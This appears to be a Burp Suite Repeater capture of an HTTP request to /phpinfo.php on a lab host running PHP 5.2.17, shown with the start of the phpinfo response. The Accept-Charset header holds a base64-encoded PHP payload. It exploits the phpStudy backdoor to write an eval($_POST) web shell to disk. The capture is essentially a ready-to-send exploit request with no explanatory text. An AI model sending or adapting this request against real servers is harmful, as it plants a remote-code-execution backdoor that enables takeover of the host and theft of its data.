 Send
Cancel
< ▼
> ▼
Request
Response
INSPECTOR
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.10.10.123
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-charset:
ZnB1dHMoZm9wZW4oJ0M6XHBocFN0dWR5XFBIUFR1dG9yaWFsXFdXV1xzaGVs
bC5waHAnLCd3JyksJzw/cGhwIEBldmFsKCRfUE9TVFtwYXNzXSk7ID8+Jyk7
9 Accept-Encoding: gzip,deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 22:45:21 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 57365
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional/
10 <html>
<head>
11 <style type="text/css">
12 body{
background-color:#ffffff;
color:#000000;
}
13 body,td,th,h1,h2{
font-family:sans-serif;
}
14 pre{
margin:0px;
font-family:monospace;
Query Parame
Body Paramet
Request Cooki
Request Heade
Response Hea